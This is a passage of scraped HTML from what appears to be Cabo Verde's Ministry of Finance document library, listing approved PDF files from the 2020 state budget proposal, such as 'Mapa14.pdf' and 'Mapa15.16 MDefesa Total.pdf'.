deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482177/Apresenta%C3%A7%C3%A3o_Proposta+OE_2020-+CS-+PDF.pdf/a1cb20d5-6bb5-ecca-0fad-8941451b4354?version=1.0&t=1571394911806&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484235?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Apresentação_Proposta OE_2020- CS- PDF.pdf" > Apresentação_Proposta OE_2020- CS- PDF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="mapa14.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484208" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/mapa14.pdf/dce5746f-a94d-fe93-3a12-4a7afe219109?version=1.0&t=1571394686818&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484208?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/mapa14.pdf/dce5746f-a94d-fe93-3a12-4a7afe219109?version=1.0&t=1571394686818&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484208?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="mapa14.pdf" > mapa14.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.39 MSSS Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484196" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version=1.0&t=1571394686672&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version=1.0&t=1571394686672&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.39 MSSS Total.pdf" > Mapa15.39 MSSS Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.9 ME.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484170" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.9+ME.pdf/e6687b3d-9d8f-9354-38d8-6bfed1c86b49?version=1.0&t=1571394686493&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484170?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.9+ME.pdf/e6687b3d-9d8f-9354-38d8-6bfed1c86b49?version=1.0&t=1571394686493&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484170?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5A.9 ME.pdf" > Mapa5A.9 ME.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa12.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484158" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa12.pdf/35e026e8-7019-ed4b-65bf-83a6d2a68718?version=1.0&t=1571394686203&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484158?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa12.pdf/35e026e8-7019-ed4b-65bf-83a6d2a68718?version=1.0&t=1571394686203&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484158?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa12.pdf" > Mapa12.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.3.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484146" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa2.3.pdf/5eddf7a3-df37-2ea2-6151-f2aa6dbbb71f?version=1.0&t=1571394686091&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484146?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.3.pdf/5eddf7a3-df37-2ea2-6151-f2aa6dbbb71f?version=1.0&t=1571394686091&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484146?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa2.3.pdf" > Mapa2.3.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.4 MAI.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484134" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.4+MAI.pdf/fcf9cd54-087d-dfe6-9f1a-dcad408f6617?version=1.0&t=1571394685973&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484134?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.4+MAI.pdf/fcf9cd54-087d-dfe6-9f1a-dcad408f6617?version=1.0&t=1571394685973&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484134?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4.4 MAI.pdf" > Mapa4.4 MAI.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.16 Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484122" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.16+Total.pdf/9d030c5b-7c5e-13bf-abea-82ea24ea1c00?version=1.0&t=1571394685821&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484122?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.16+Total.pdf/9d030c5b-7c5e-13bf-abea-82ea24ea1c00?version=1.0&t=1571394685821&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484122?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4A.16 Total.pdf" > Mapa4A.16 Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.16 MDefesa Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484110" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.16+MDefesa+Total.pdf/2a824241-4aa6-8aaf-5eb0-3982b9af3ea3?version=1.0&t=1571394685481&documentThumbnail=1')">
